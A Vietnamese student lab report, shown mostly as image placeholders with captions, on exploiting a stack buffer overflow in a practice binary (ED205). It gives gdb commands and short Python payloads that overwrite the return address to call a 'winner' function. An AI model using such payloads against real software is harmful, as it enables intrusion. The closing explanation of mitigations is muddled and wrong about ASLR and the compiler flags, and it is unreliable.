

* Quan sát đóng





**0x400629 trên hệ thống x/130x 0x804b000**



* Tìm chức năng “nowinner”: **disassemble nowinner**





* Sửa đổi tệp:

#!/usr/bin/python print 'A' * 70 + '00112233445566778899'

* Gỡ lỗi: **gdb -q ./ED205 run $(./h2) info registers**



* Sửa đổi tệp:

#!/usr/bin/python print 'A' * 80 + '1234'

* Gỡ lỗi: **gdb -q ./ED205 run $(./h3) info registers**



* Thực hiện các lệnh này để tháo rời hàm winner: **disassemble winner**



* Tương tự tệp khai thác cuối cùng:
* Sửa đổi tệp:

**#!/usr/bin/python #0x080484cb**

print 'A' * 80 + '\xcb\x84\x04\x08

- Gỡ lỗi: **gdb -q ./ED205 run $(./h4) info registers**



3.2. Thực hiện hướng dẫn ED 205.3 (không bắt buộc, sinh viên sẽ 25% điểm thưởng cho bài thực hành nếu hoàn thành).

**Câu 4: Các giải pháp ngăn chặn tấn công Buffer Overflow**

4.1. Biên dịch lại chương trình *buf.c* ở Câu 1, lần lượt KHÔNG dùng tham số -fno-stackprotector và -z execstack. Lúc này có thể khai thác lỗi buffer overflow trong chương trình được không? Giải thích và chụp hình minh hoạ.

Giải thích: Không thể khai thác lỗi buffer overflow. Vì khi không dùng tham số -fno-stackprotector và -zexecstack khiến một số tham số không chạy được do khi tắt hai tham số trên sẽ dẫn tới việc tràn bộ đệm. Và chức năng Address Space Layout Randomization (ASKS) bị tắt đi nên việc khai thác lỗi bị chặn.



